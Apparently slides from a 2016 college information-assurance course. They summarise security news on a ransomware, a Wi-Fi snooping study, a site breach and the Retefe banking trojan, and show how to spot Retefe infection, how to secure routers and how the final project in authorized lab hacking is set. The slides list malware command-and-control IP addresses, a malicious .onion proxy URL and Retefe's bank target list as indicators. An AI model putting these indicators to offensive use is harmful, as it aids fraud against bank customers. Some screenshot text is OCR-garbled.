

### 'Hack the Army' Bug Bounty

https://www.tripwire.com/state-of-security/latest-security-news/hack-army-bug-bounty-program-announced-u-s-military/#



- Only for digital recruiting sites.
- Not for mission-critical navigation or communication networks.
- Invite-only to start so Army can vet the pen testers.
- Interested parties should contact: https://hackerone.com/blog/announcing-hack-thearmy for updates.



### Next-Gen Ransomware

http://blog.rigotechnology.com/2016/11/13/next-gen-ransomware/



- Does not encrypt files but still demands a ransom.
- Displays all your personal information on the screen.
- Sate you violated intellectual property laws and must pay a fine within24 hours or goto court.
- Captures your webcam picture.
- Distributed by the "Nuclear Exploit Kit" when visiting compromised WordPress websites.
- Communicates with command and control servers at 89.163.144.64 and 136.243.147.14.



### Awesome-Hacking project list

https://github.com/Hack-with-Github/Awesome-Hacking



Awesome Repositories:

Awesome AppSec Awesome Bug Bounty Awesome CTF Awesome DevSecOps Awesome Exploit Development Awesome Fuzzing Awesome Hacking One Awesome Honeypots Awesome Incident Response

Awesome InfoSec Awesome IoT Hacks Awesome Malware Analysis Awesome Pcaptools Awesome Pentest Awesome PHP Security Awesome Reversing Awesome Sec Talks Awesome SecLists Awesome Security

Awesome Static Analysis Awesome Threat Intelligence Awesome Vehicle Security Awesome Web Hacking Awesome Windows Exploitation Awesome WiFi Arsenal Awesome Android Security Awesome OSX and iOS Security



### Your body reveals your password by interfering with Wi-Fi

http://www.theregister.co.uk/2016/11/13/researchers\_point\_finger\_at\_handy\_smartphone\_exploit/



- Analyzing the radio signal can reveal private information using a malicious Wi-Fi hotspot.
- They claim 81.7% snooping success once the system has enough training samples.
- Relies on beam-forming technology that does not work with only one antenna.
- They worked out how user hand movements affect the signal.
- They do not need to compromise the target.
- Published in the ACM as "When CFI meets public WiFi".



### 400 million adult site accounts hacked

http://arstechnica.com/security/2016/11/adultfriendfinder-hacked-exposes-400-million-hookup-users/

http://www.csoonline.com/article/3132533/security/researcher-says-adult-friend-finder-vulnerable-to-fileinclusion-vulnerabilities.html



- AdultFriendFinder site hacked for the second time.
- The top three most used passwords: "123456," "12345" and "123456789."
- Some passwords were kept in plain text.
- Some passwords were encrypted using SHA1.
- A researcher, who goes by 1x0123, said the hack was done using a Local File Inclusion exploit and had examples showing a redacted /etc/passwd file and the database schema.



### Dark web hackers boast of Tesco Bank thefts

http://www.bbc.com/news/technology-37974776



- Cyberint, a cyber security company, said it discovered a variety of dark web forums whose members claimed to have hacked and stolen funds from Tesco accounts.
- A criminal investigation is still underway.
- Tesco has not revealed how the hack was done.



### Retefe malware targets Tesco and many other banks

http://www.welivesecurity.com/2016/11/10/tesco-bank-not-alone-targeted-retefe-malware/



- There has been increased activity by the Retefe banking trojan.
- Mostly observed in Switzerland, Austria, and the UK.
- The victim target list includes Tesco and many other banks.
- Is has not been confirmed that Retefe was behind the Tesco attack last week.
- The trojan is spread by email attachments appearing as an order, invoice or similar file.
- When infected users try to access their banking services they are redirected to a fake site to steal their credentials.
- The Tor anonymizing service is included.
- Retefe adds a fake root certificate which looks like it comes from Comodo but the issuer has an email address of me@myhost.mydomain.
- All major browsers, IE, Firefox and Chrome were affected.



### Retefe malware targets Tesco and many other banks

#### ⊗ List of targets

| *.facebook.com      |  |
|---------------------|--|
| *.bankaustria.at    |  |
| *.bawag.com         |  |
| *.bawagpsk.com      |  |
| *.bekb.ch           |  |
| *.bkb.ch            |  |
| *.clientis.ch       |  |
| *.credit-suisse.com |  |
| *.easybank.at       |  |
| *.eek.ch            |  |
| *.gmx.at            |  |
| *.gmx.ch            |  |
| *.gmx.com           |  |
| *.gmx.de            |  |
| *.gmx.net           |  |
| *.if.com            |  |
| *.lukb.ch           |  |
| *.onba.ch           |  |
| *.paypal.com        |  |
| *.raiffeisen.at     |  |
| *.raiffeisen.ch     |  |
| *.static-ubs.com    |  |
| *.ubs.com           |  |
| *.ukb.ch            |  |
| *.urkb.ch           |  |
| *.zkb.ch            |  |
| *abs.ch             |  |

\*baloise.ch \*barclays.co.uk \*bcf.ch \*bcj.ch \*bcn.ch \*bcv ch \*bcvs.ch \*blkb.ch \*business.hsbc.co.uk \*cahoot.com \*cash.ch \*cic.ch \*co-operativebank.co.uk \*glkb.ch \*halifax-online.co.uk \*halifax.co.uk \*juliusbaer.com \*lloydsbank.co.uk \*lloydstsb.com \*natwest.com \*nkb.ch \*nwolb.com \*oberbank.at \*owkb.ch \*postfinance.ch \*rbsdigital.com \*sainsburysbank.co.uk

\*santander.co.uk \*shkb.ch \*smile.co.uk \*szkb.ch \*tescobank.com \*ulsterbankanytimebanking.co.uk \*valiant.ch \*wir.ch \*zuercherlandbank.ch accounts.google.com clientis.ch cs.directnet.com e-banking.gkb.ch eb.akb.ch ebanking.raiffeisen.ch hsbc.co.uk login.live.com login.yahoo.com mail.google.com netbanking.bcge.ch onlinebusiness.lloydsbank.co.uk tb.raiffeisendirect.ch uko.ukking.co.uk urkb.ch www.banking.co.at www.hsbc.co.uk www.oberbank-banking.at www.sec.ebanking.zugerkb.ch



### Retefe malware targets Tesco and many other banks





### DDoS attacks on Russian banks

http://www.bbc.com/news/technology-37941216



- Five Russian banks under DDoS cyber-attack for two days.
- Most deluges lasted about 60 minutes but one went of for 12 hours.
- Smart devices in USA, India, Taiwan and Israel were used in the attack.
- Sberbank has experienced many similar attacks in the past but this was the biggest yet.



# Best Practices



### How to check if infected by Retefe trojan

| Certificate Viewer: "COMODO Certification Authority - COMODO CA Li                                                                                                    | imited" X                                                        | Certificate Viewer:"COMODO Certification Authority - COMODO CA Limited"                                                                                                    |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| General Details                                                                                                    |                                                                  | General Details                                                                                                    |
| Could not verify this certificate because the issuer is unknown                                                                                                    | L                                                                | Certificate <u>H</u> ierarchy                                                                                                    |
| Issued To         Common Name (CN)       COMODO Certification Authority         Organization (O)       COMODO CA Limited         Organizational Unit (OU)       COMODO Certification Authority         Serial Number       00:A6:1D:63:2C:58:CE:AD:C2         Issued By       Common Name (CN)       COMODO Certification Authority         Organization (O)       COMODO Certification Authority         Organization (O)       COMODO Certification Authority         Organizational Unit (OU)       COMODO Certification Authority         Period of Validity       Begins On         Begins On       utorok, 5. júla 2016         Expires On       piatok, 3. júla 2026         Fingerprints       05:56:DB:BA:66:43:5B:7F:3D:1C:<br>01:AB:03:63:3B:07:B4:78:9B:32:SHA1-Fingerprint         SHA1 Fingerprint       74:14:25:DB:21:47:A0:A9:45:B4:0A:9C:FE: | :35:68:BB:3A:E5:C4:<br>1B:88:BC:ED:6F:FE<br>42:65:06:3E:69:72:41 | Comodo Certification Authority<br>Certificate Fields<br>Certificate<br>Version<br>Serial Number<br>Certificate Signature Algorithm<br>Issuer<br>Validity<br>Not Before<br>Not After<br>Field Yalue<br>E me@myhost.mydomain<br>CN = Cunuor Certification Authority<br>OU = COMODO Certification Authority<br>OU = COMODO Certification Authority<br>OU = COMODO Certification Authority<br>OU = COMODO Certification Authority<br>OU = COMODO Certification Authority<br>OU = COMODO Certification Authority<br>OU = COMODO Cartification Authority<br>OU = COMODO Cartification Authority<br>OU = COMODO CARTINGTON Authority<br>I = Salford<br>ST = Greater Manchester<br>C = US |
|                                                                                                    | Close                                                            | ⊆lose                                                                                                    |

Check for a malicious root certificate claiming to be issued by COMODO Certification Authority with an email address of me@myhost.mydomain.



### How to check if infected by Retefe trojan

| 🚡 Console1 - [Console Root\Certificates - Current Us                            | er\Trusted Root Certification Authoritie                                                                                                    | es\Certificates]                                                                    |                 |                     |
|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|-----------------|---------------------|
| 🔚 File Action View Favorites Window He                                          | elp                                                                                                    |                                                                                     |                 |                     |
| 🗢 🔿 📶 📋 🖸 🕞 🚺                                                                   |                                                                                                    |                                                                                     |                 |                     |
| Console Root Certificates - Current User Trusted Root Certification Authorities | Issued To                                                                                                    | Issued By                                                                           | Expiration Date | Inter               |
| Certificates                                                                    | COMODO Certification Authority<br>Certificate<br>General Details Certification Path<br>Show: <all><br/>Field<br/>Version<br/>Serial number<br/>Signature algorithm</all>    | COMODO Certification Authority                                                      | 7/3/2026        | <all< td=""></all<> |
|                                                                                 | E = me@myhost.mydomain<br>CN = COMODO Certification Author<br>OU = COMODO Certification Author<br>OU = COMODO CA Limited<br>L = Salford<br>S = Greater Manchester<br>C = US | me@myhost.mydomain, COM<br>Tuesuay, Jaiy 03, 2010 2:27:49<br>me@myhost mydomain_COM |                 | 11111111111         |

Check for a malicious root certificate claiming to be issued by COMODO Certification Authority with an email address of me@myhost.mydomain.

https://www.eset.com/int/retefe-malware-checker/



### How to check if infected by Retefe trojan

| 👫 Internet Properties 🛛 😵 🕅                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|
| Cal Area Network (LAN) Settings                                                                                                 |  |  |  |
| Automatic configuration                                                                                                    |  |  |  |
| Automatic configuration may override manual settings. To ensure the<br>use of manual settings, disable automatic configuration. |  |  |  |
| Automatically detect settings                                                                                                   |  |  |  |
| Jse automatic configuration script                                                                                              |  |  |  |
| Address http://jqyrdsvmphv6ve3c.onion/Plfe                                                                                      |  |  |  |
| Proxy server                                                                                                    |  |  |  |
| Use a proxy server for your LAN (These settings will not apply to dial-up or VPN connections).                                  |  |  |  |
| Address: Port: 80 Advanced                                                                                                    |  |  |  |
| Bypass proxy server for local addresses                                                                                         |  |  |  |
| OK Cancel                                                                                                    |  |  |  |
| Local Area Network (LAN) settings                                                                                               |  |  |  |
| LAN Settings do not apply to dial-up connections. LAN settings<br>Choose Settings above for dial-up settings.                   |  |  |  |
|                                                                                                    |  |  |  |
|                                                                                                    |  |  |  |
|                                                                                                    |  |  |  |
| OK Cancel Apply                                                                                                    |  |  |  |

Infected computers will have an automatic configuration script pointing to an .onion domain

https://www.eset.com/int/retefe-malware-checker/



### Secure your router

### welivesecurity

- 1. Change your default username and password.
- 2. If you specifically don't need Universal Plug and Play (UPnP) then disable it.
- 3. Turn off remote management (requires physical access).
- 4. Change the name of your access point.
- 5. Require a password for your WiFi connection.
- 6. Update the firmware on your router and IoT devices.
- 7. Research your purchases.
- 8. Read reviews.
- 9. Check for known vulnerabilities.
- 10. Peruse vendor's website.




# Housekeeping

# 1. Lab 9 due 11:59рм tonight.

2. Five more posts due 11:59рм tonight.



# Housekeeping

# Last Withdraw: 11/19/16

Students who are no longer participating in the class (turning in assignments, posting on the forum, tasking quizzes or tests) may be dropped by the instructor



#### Cabrills College



#### **Final Project**

You will create an educational step-by-step lab for VLab that demonstrates a complete hacking attack scenario. You may exploit one or more vulnerabilities using Metasploit, a bot, custom code, social engineering and/or other hacking tools. You will document the preventative measures an organization could take to prevent your attack and help one or more classmates test their project.

#### Warning and Permission

#### Unauthorized hacking can result in prison terms, large fines, lawsuits and being dropped from this course!

For this project, you have authorization to hack any of the VMs in your VLab pod. Contact the instructor if you need additional VMs.

#### Steps

- 1. Research and identify one or more interesting vulnerabilities and related exploits.
- Using VLAB, create a secure test bed, identifying attacker and victim systems, to run the lab in.
- 3. Develop step-by-step instructions on how to set up the test bed.
- 4. Develop step-by-step instructions on how to carry out the attack.
- 5. Develop a list of preventative measures the victim could block future attacks.
- 6. Have another student test your lab and verify the results can be duplicated.
- 7. Do a presentation and demo to the class.

# *There is a draft of the final project available.*

# *The final project is due on the Lesson 15 day.*

<u>https://simms-</u> <u>teach.com/docs/cis76/cis76final-</u> <u>project.pdf</u>



# Heads up on Final Exam

Test #3 (final exam) is THURSDAY Dec 15 4-6:50PM



*Extra credit labs and final posts due by 11:59PM* 

- All students will take the test at the <u>same time</u>. The test must be completed by 6:50PM.
- Working and long distance students can take the test online via CCC Confer and Canvas.
- Working students will need to plan ahead to arrange time off from work for the test.
- Test #3 is mandatory (even if you have all the points you want)



| STARTING CLASS TIME/DAY(S)      | EXAM DATE         |                                                                                                    |
|---------------------------------|-------------------|----------------------------------------------------------------------------------------------------|
| Classes starting between:       |                   |                                                                                                    |
| 6:30 am and 8:55 am, MW/Daily   |                   | Wednesday, December 14                                                                                                    |
| 9:00 am and 10:15 am, MW/Daily  |                   | CIS 76 Introduction to Information Assurance                                                                                                    |
| 10:20 am and 11:35 am, MW/Daily | 10:00 am-12:50 pm | Introduces the various methodologies for attacking a network. Prerequisite: CIS 75.                                                                                             |
| 11:40 am and 12:55 pm, MW/Daily | 10:00 am-12:50 pm | Transfer Credit: Transfers to CSU                                                                                                    |
| 1:00 pm and 2:15 pm, MW/Daily   | 1:00 pm-3:50 pm   | Section Days Times Units Instructor Room                                                                                                    |
| 2:20 pm and 3:35 pm, MW/Daily   | 1:00 pm-3:50 pm   | 95024 Arr. Arr. 3.00 R.Simms OL<br>& Arr. Arr. R.Simms OL                                                                                                    |
| 3:40 pm and 5:30 pm, MW/Daily   |                   | <ul> <li>Section 95024 is an ONLINE course. Meets weekly throughout the semester</li> <li>online by remote technology with an additional 50 min online lab per week.</li> </ul> |
| 6:30 am and 8:55 am, TTh        |                   | For details, see instructor's web page at go.cabrillo.edu/online.                                                                                                    |
| 9:00 am and 10:15 am, TTh       |                   | 95025 T 5:30PM-8:35PM 3.00 R.Simms 828<br>& Arr. Arr. R.Simms OL                                                                                                    |
| 10:20 am and 11:35 am, TTh      |                   | Section 95025 is a Hybrid ONLINE course. Meets weekly throughout the<br>semester at the scheduled times with an additional 50 min online lab per                                |
| 11:40 am and 12:55 pm, TTH      |                   | week. For details, see instructor's web page at go.cabrillo.edu/online.                                                                                                    |
| 1:00 pm and 2:15 pm, TTh        | 1:00 pm-3:50 pm   | Thursday, December 15                                                                                                    |
| 2:20 pm and 3:35 pm, TTh        | 1:00 pm-3:50 pm   | Tuesday, December 13                                                                                                    |
| 3:40 pm and 5:30 pm, TTh        |                   | Thursday, December 15                                                                                                    |
| Friday am                       |                   | Friday, December 16                                                                                                    |
| Friday pm                       | 1:00 pm-3:50 pm   | Friday, December 16                                                                                                    |
| Saturday am                     |                   | Saturday, December 17                                                                                                    |
| Saturday pm                     |                   | Saturday, December 17                                                                                                    |

**Evening Classes:** For the final exam schedule, Evening Classes are those that begin at 5:35 pm or later. Also, **"M & W"** means the class meets on **BOTH** Monday and Wednesday. **"T & TH"** means the class meets on **BOTH** Tuesday and Thursday. The following schedule applies to all Evening Classes.



#### Where to find your grades

#### Send me your survey to get your LOR code name.

